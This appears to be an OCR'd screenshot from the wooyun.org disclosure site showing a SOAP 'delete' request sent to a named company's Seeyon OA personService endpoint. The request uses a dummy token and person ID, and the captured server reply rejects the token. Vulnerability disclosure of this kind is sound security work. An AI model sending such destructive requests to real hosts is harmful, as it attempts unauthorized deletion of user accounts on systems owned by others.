 1 POST http://oa.sinopharmholding.com:80/seeyon/services/personService.personServiceHttpSoap11Endpoint/ HTTP/1.0
2 SOAPAction: "urn:delete"
3 Content-Type: text/xml
4
5 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="www.seeyon.com" xmlns:urn1="http://infoParamImpl.organizationmgr.oainterface.seeyo
xmlns:urn2="http://impl.organization.services.v3x.seeyon.com" xmlns:urn3="http://common.oainterface.seeyon.com/xsd" xmlns:urn4="http://services.v3x.seey
6 <SOAP-ENV:Header/>
7 <SOAP-ENV:Body>
8 <urn2:delete>
9 <urn2:token>1</urn2:token>
10 <urn2:personId>1</urn2:personId>
11 </urn2:delete>
12 </SOAP-ENV:Body>
Response Headers Response Data View Page RSS Structure Analysis
<?xml version="1.0" encoding="UTF-8"?>
- <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
- <soapenv:Body>
- <ns:deleteResponse xmlns:ns="http://impl.organization.services.v3x.seeyon.com">
- <ns:return type="com.seeyon.v3x.services.ServiceResponseImpl" xmlns:ax24="http://infoParamImpl.organizationmgr.oainterface.seeyon.com/xsd"
xmlns:ax25="http://common.oainterface.seeyon.com/xsd" xmlns:ax21="http://services.v3x.seeyon.com/xsd">
<ax21:errorMessage>Invalid token,please authenticate again.</ax21:errorMessage>
<ax21:errorNumber>12005</ax21:errorNumber>
<ax21:result>-1</ax21:result>
</ns:return>
</ns:deleteResponse>
</soapenv:Body>
</soapenv:Envelope>
www.wooyun.org